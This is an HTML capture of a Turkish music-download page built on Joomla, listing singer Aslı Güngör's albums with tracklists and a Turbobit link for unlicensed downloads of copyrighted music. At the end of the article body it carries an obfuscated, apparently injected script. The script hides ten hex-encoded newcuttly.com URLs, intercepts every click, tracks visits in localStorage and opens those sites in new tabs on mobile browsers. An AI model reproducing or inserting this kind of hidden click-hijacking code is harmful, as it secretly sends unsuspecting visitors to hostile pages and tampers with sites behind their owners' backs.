

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turkuk.biz/diskografi/a/asl%C4%B1-g%C3%BCng%C3%B6r
body_size: 9945
content:
<!DOCTYPE html>
<html lang="tr-tr" dir="ltr">

<head>
    <meta charset="utf-8">
	<meta name="rights" content="168 GD
YX A5
">
	<meta name="author" content="Administrator">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Aslı Güngör,
Albümleri,
Müzikleri,
Şarkıları,
Albüm,
Diskografi,
Mp3,
Flac,
indir">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Mp3 indir, Müzik indir, Şarkı indir, Ücretsiz müzik, en popüler şarkılar, yeni şarkılar, türkçe müzik indir - Aslı Güngör - Albümleri</title>
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">
	<link href="https://turkuk.biz/component/finder/search?format=opensearch&amp;Itemid=101" rel="search" title="OpenSearch Mp3 indir, Müzik indir, Şarkı indir, Ücretsiz müzik, en popüler şarkılar, yeni şarkılar, türkçe müzik indir" type="application/opensearchdescription+xml">

    <link href="/media/system/css/joomla-fontawesome.min.css?d41498" rel="lazy-stylesheet"><noscript><link href="/media/system/css/joomla-fontawesome.min.css?d41498" rel="stylesheet"></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?d41498" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?d41498" rel="stylesheet">
	<link href="/media/mod_articles/css/mod-articles.min.css?d41498" rel="stylesheet">
	<link href="/media/mod_menu/css/mod-menu.min.css?a45ede" rel="stylesheet">
	<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.7" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<style>:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: var(--link-color);
		--template-special-color: #001B4C;
		
	}</style>

    <script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"JSHOWPASSWORD":"Şifreyi Göster","JHIDEPASSWORD":"Şifreyi Gizle","MOD_FINDER_SEARCH_VALUE":"Arama &hellip;","COM_FINDER_SEARCH_FORM_LIST_LABEL":"Arama Sonuçları","JLIB_JS_AJAX_ERROR_OTHER":"JSON verileri alınırken bir hata oluştu: HTTP %s durum kodu.","JLIB_JS_AJAX_ERROR_PARSE":"Aşağıdaki JSON verileri işlenirken bir ayrıştırma hatası oluştu:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"Hata","MESSAGE":"Mesaj","NOTICE":"Bildirim","WARNING":"Uyarı","JCLOSE":"Kapat","JOK":"TAMAM","JOPEN":"Açık"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/turkuk.biz\/","base":"","baseFull":"https:\/\/turkuk.biz\/"},"csrf.token":"a09c919d1aba18d2b058a61ed040c4f5","system.keepalive":{"interval":2640000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?d41498" type="module"></script>
	<script src="/media/system/js/keepalive.min.js?08e025" type="module"></script>
	<script src="/media/system/js/fields/passwordview.min.js?61f142" defer></script>
	<script src="/media/mod_menu/js/menu.min.js?5a565f" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.7" defer></script>
	<script src="/media/com_finder/js/finder.min.js?755761" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://turkuk.biz/#/schema/Organization/base","name":"Manifest, Mp3, Müzikleri, Şarkıları, Albümleri, Flac, Albüm, indir,","url":"https://turkuk.biz/"},{"@type":"WebSite","@id":"https://turkuk.biz/#/schema/WebSite/base","url":"https://turkuk.biz/","name":"Mp3 indir, Müzik indir, Şarkı indir, Ücretsiz müzik, en popüler şarkılar, yeni şarkılar, türkçe müzik indir","publisher":{"@id":"https://turkuk.biz/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://turkuk.biz/component/finder/search?q={search_term_string}&amp;Itemid=101","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://turkuk.biz/#/schema/WebPage/base","url":"https://turkuk.biz/diskografi/a/asl%C4%B1-g%C3%BCng%C3%B6r","name":"Mp3 indir, Müzik indir, Şarkı indir, Ücretsiz müzik, en popüler şarkılar, yeni şarkılar, türkçe müzik indir - Aslı Güngör - Albümleri","description":"Aslı Güngör,\r\nAlbümleri,\r\nMüzikleri,\r\nŞarkıları,\r\nAlbüm,\r\nDiskografi,\r\nMp3,\r\nFlac,\r\nindir","isPartOf":{"@id":"https://turkuk.biz/#/schema/WebSite/base"},"about":{"@id":"https://turkuk.biz/#/schema/Organization/base"},"inLanguage":"tr-TR"}]}</script>

</head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-104 has-sidebar-right">
    <header class="header container-header full-width">

        
        
        
                    <div class="grid-child container-nav">
                                    <ul id="mod-menu1" class="mod-menu mod-list nav ">
<li class="nav-item item-101 default active"><a href="/">Ana Sayfa</a></li><li class="nav-item item-104 current"><a href="/diskografi" aria-current="location">Seri Albümler A-Z</a></li><li class="nav-item item-105"><a href="/çeşitli">Çeşitli Sanatçılar</a></li><li class="nav-item item-106"><a href="/albomlar" title="Azeri Mp3 indir, Azeri Şarkılar, Azeri Müzikler indir, Azərbaycan Mahnıları, Azərbaycan Musiqiləri, Mp3 Yüklə">Azərbaycan Albomları</a></li><li class="nav-item item-107"><a href="/europian">Avrupa Müzik Albümleri</a></li><li class="nav-item item-108"><a href="/eastern">Doğu Ülkeleri Albümleri</a></li></ul>

                                                    <div class="container-search">
                        
<search>
    <form class="mod-finder js-finder-searchform form-search" action="/component/finder/search?Itemid=101" method="get" aria-label="search">
        <label for="mod-finder-searchword110" class="visually-hidden finder">Arama</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword110" class="js-finder-search-query form-control" value="" placeholder="Arama &hellip;"><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Arama</button></div>
                        <input type="hidden" name="Itemid" value="101">    </form>
</search>

                    </div>
                            </div>
            </header>

    <div class="site-grid">
        
        
        
        
        <div class="grid-child container-component">
            
            
            <div id="system-message-container" aria-live="polite"></div>

            <main>
                <div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="tr-TR">
    
    
        <div class="page-header">
        <h1>
            Aslı Güngör - Albümleri        </h1>
                            </div>
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                        Ayrıntılar                    </dt>

        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Kategori: <a href="/a"> A - Albümler</a>    </dd>
        
        
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta content="UserPageVisits:485">
    Görüntüleme: 485</dd>
            </dl>
    
    
        
                                                <div class="com-content-article__body">
        <p><strong>[2009] Aslı Güngör - Aslı Güngör (Albüm)</strong> +</p>
<p><img title="Aslı Güngör (Albüm)" src="https://turkuk.biz/images/Asli_Gungor/Asli_Gungor_2009.jpg" alt="Aslı Güngör 2009" width="230" height="230"/></p>
<p>01. Son Öpücük<br/>02. Aşk Her Şeye Değer<br/>03. Dön Gel Yeter<br/>04. Beni Tanı<br/>05. Yenildim Sana<br/>06. İzmir Bilir Ya<br/>07. Kalp Kalbe Karşı<br/>08. Ninni<br/>09. Uçurumlar<br/>10. Gözyaşlarımla<br/>11. İyi Ki Sen Vardın<br/>12. Kalp Kalbe Karşı<br/>13. Son Öpücük</p>
<p><strong>Müzikleri</strong>, <strong>Şarkıları</strong>, <strong>Albümleri</strong>, <strong>Flac</strong>, <strong>Mp3</strong>, <strong>indir</strong>, <strong>Diskografi</strong>,</p>
<hr/>
<p><strong>[2010] Aslı Güngör - Aşk Alev Aldı (EP)</strong> Flac +</p>
<p><img title="Aşk Alev Aldı (EP)" src="https://turkuk.biz/images/Asli_Gungor/Ask_Alev_Aldi.jpg" alt="Aslı Güngör 2010" width="230" height="230"/></p>
<p>01. Ben de Dahil<br/>02. Aşk Alev Aldı<br/>03. Simetri</p>
<hr/>
<p><strong>[2012] Aslı Güngör - Aslı Gibidir (Albüm)</strong> Flac +</p>
<p><img title="Aslı Gibidir (Albüm)" src="https://turkuk.biz/images/Asli_Gungor/Asli_Gibidir.jpg" alt="Aslı Güngör 2012" width="230" height="230"/></p>
<p>01. Büyülü Sözler<br/>02. Söylenmemiş Sözler<br/>03. Bana Seni Gerek Seni<br/>04. Aşk Her Şeye Değer (CazYapJazz)<br/>05. Opa &amp; Belki De Şans</p>
<hr/>
<p><strong>[2013] Aslı Güngör - Enerji (Albüm)</strong> Flac</p>
<p><img title="Enerji (Albüm)" src="https://turkuk.biz/images/Asli_Gungor/Enerji.jpg" alt="Aslı Güngör 2013" width="230" height="230"/></p>
<p>01. Adı Bende<br/>02. Aşkın Anahtarı<br/>03. Bende Aşk Bitmez<br/>04. İhanet<br/>05. Yüksek Gerilim<br/>06. Olmak Ya Da Olmamak<br/>07. Adı Bende (Uk Club House Mix)<br/>08. Aşkın Anahtarı (Deep Magic Mix)<br/>09. Yüksek Gerilim (Funky Club Mix)<br/>10. Söylenmemiş Sözler (Progressive House Mix)</p>
<hr/>
<p><strong>[2015] Aslı Güngör - Albümler'de Ben (Albüm)</strong> Flac</p>
<p><img title="Albümler'de Ben (Albüm)" src="https://turkuk.biz/images/Asli_Gungor/Bonus_Tracks.jpg" alt="Aslı Güngör 2015" width="230" height="218"/></p>
<p>01. Kalp Kalbe Karşı (Ozan Doğulu Mix)<br/>02. Kalp Kalbe Karşı (Sinan Akçil Mix)<br/>03. Yalnız Kaldım<br/>04. Kalp Kalbe Karşı (Hüseyin Karadayı Remix)<br/>05. İzmir Bilir Ya<br/>06. Ben Seni Sevdim<br/>07. Sus<br/>08. Sus (Club Version)</p>
<hr/>
<p><strong>[2020] Aslı Güngör - Meleklerin Yolu (Single)</strong> Flac</p>
<p><img title="Meleklerin Yolu (Single)" src="https://turkuk.biz/images/Asli_Gungor/Meleklerin_Yolu.jpg" alt="Aslı Güngör 2020" width="230" height="230"/></p>
<p>01. Meleklerin Yolu</p>
<hr/>
<p><strong>[2022] Aslı Güngör - Unutursun (Single)</strong> Flac</p>
<p><img title="Aslı Güngör 2022" src="https://turkuk.biz/images/Asli_Gungor/2022.jpg" alt="Unutursun (Single)" width="230" height="230"/></p>
<p>01. Unutursun</p>
<p><img title="Albümleri indir" src="https://turkuk.biz/images/Nette_ilk.gif" alt="Diskografi indir" width="164" height="31"/></p>
<p><a title="indir" href="https://turb.cc/download/folder/2284146"><strong>DOWNLOAD - Turbobit</strong></a></p>
<p><img title="Albüm indir" src="https://turkuk.biz/images/turkuk.biz.jpg" alt="Mp3 indir" width="149" height="2" border="0"/></p><!-- START: ConditionalContent --><!-- END: ConditionalContent --></p>
<p> </p>
<p> </p>
<p> </p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x54\x41\x50\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6b\x78\x4e\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x78\x6b\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x77\x45\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x7a\x51\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x76\x65\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x76\x57\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x54\x6e\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x69\x78\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x56\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>     </div>

        
        
<nav class="pagenavigation" aria-label="Sayfa Geçişleri">
    <span class="pagination ms-0">
                <a class="btn btn-sm btn-secondary previous" href="/a/anıl-şallıel" rel="prev">
            <span class="visually-hidden">
                Önceki makale: Anıl Şallıel - Albümleri            </span>
            <span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Önceki</span>            </a>
                    <a class="btn btn-sm btn-secondary next" href="/a/aynur-akkaya" rel="next">
            <span class="visually-hidden">
                Sonraki makale: Aynur Akkaya - Aşk Bir Mucize [2012] Albüm Flac            </span>
            <span aria-hidden="true">Sonraki</span> <span class="icon-chevron-right" aria-hidden="true"></span>            </a>
        </span>
</nav>
                                        </div>
            </main>
            
        </div>

                    <div class="grid-child container-sidebar-right">
                <section class="sidebar-right card " aria-labelledby="mod-118">
            <h2 class="card-header " id="mod-118">Yeni Hit Şarkılar</h2>        <div class="card-body">
                        <ul class="mod-articles-items mod-list">
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/bahadır-tatlıöz" class="mod-articles-link " itemprop="url">Bahadır Tatlıöz - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/e/ece-mumay" class="mod-articles-link " itemprop="url">Ece Mumay - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/t/tuğçe-kandemir" class="mod-articles-link " itemprop="url">Tuğçe Kandemir - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/n/nazan-öncel" class="mod-articles-link " itemprop="url">Nazan Öncel - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/z/ziynet-sali" class="mod-articles-link " itemprop="url">Ziynet Sali - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/betül-demir" class="mod-articles-link " itemprop="url">Betül Demir - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/burak-king" class="mod-articles-link " itemprop="url">Burak King - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/bengü" class="mod-articles-link " itemprop="url">Bengü - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/t/tuğba-yurt" class="mod-articles-link " itemprop="url">Tuğba Yurt - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/z/zeynep-bastık" class="mod-articles-link " itemprop="url">Zeynep Bastık - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
